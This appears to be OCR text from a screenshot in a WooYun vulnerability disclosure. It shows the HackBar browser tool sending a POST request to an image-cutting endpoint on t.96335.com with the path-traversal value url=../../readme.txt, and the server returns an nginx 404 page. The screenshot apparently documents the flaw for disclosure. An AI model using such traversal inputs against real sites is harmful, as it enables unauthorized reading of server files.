 t.96335.com/readme.txt
百度 <Ctrl+K
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） Tasks SCANV - 专注网站安… Design Data - ChunG… 慕课网-国内最大的IT…
INT SQL XSS Encryption Encoding Other
Load URL
http://t.96335.com/circle/index.php?act=cut&op=pic_cut
Split URL
Execute
Enable Post data Enable Referrer
Post data
form_submit=ok&url=../../readme.txt&w=1
404 Not Found
nginx/1.0.15
www.wooyun.org